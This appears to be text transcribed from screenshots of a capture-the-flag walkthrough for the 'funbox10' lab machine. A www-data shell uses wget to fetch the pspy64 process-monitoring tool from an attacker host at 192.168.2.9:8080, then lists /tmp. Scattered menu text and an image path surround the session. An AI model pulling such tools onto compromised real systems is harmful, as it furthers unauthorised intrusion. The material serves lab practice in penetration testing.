 drwx—— 3 root root 4096 Jun 1 14:06 systemd-private-88e6ea5a004f45d39c099692f17f5c08-systemd-timesyncd.service-3jlJCu
www-data@funbox10:/tmp$ wget http://192.168.2.9:8080/pspy64
wget http://192.168.2.9:8080/pspy64
--2024-06-01 15:18:42-- http://192.168.2.9:8080/pspy64
Connecting to 192.168.2.9:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[===================>] 2.94M --.-KB/s in 0.02s
2024-06-01 15:18:42 (181 MB/s) - 'pspy64' saved [3078592/3078592]
文件 动作 编辑 查看 帮助
www-data@funbox10:/tmp$ ls -la
ls -la
total 3044
drwxrwxrwt 9 root root 4096 Jun 1 15:18 .
drwxr-xr-x 23 root root 4096 Jun 25 2021 ..
drwxrwxrwt 2 root root 4096 Jun 1 14:06 .ICE-unix
drwxrwxrwt 2 root root 4096 Jun 1 14:06 .Test-unix
drwxrwxrwt 2 root root 4096 Jun 1 14:06 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 1 14:06 .XIM-unix
drwxrwxrwt 2 root root 4096 Jun 1 14:06 .font-unix
-rw-r--r-- 1 www-data www-data 3078592 Jun 1 15:13 pspy64
drwx—— 3 root root 4096 Jun 1 14:06 systemd-private-88e6ea5a004f45d39c099692f17f5c08-dovecot.service-fu6xC8
drwx—— 3 root root 4096 Jun 1 14:06 systemd-private-88e6ea5a004f45d39c099692f17f5c08-systemd-timesyncd.service-3jlJCu
www-data@funbox10:/tmp$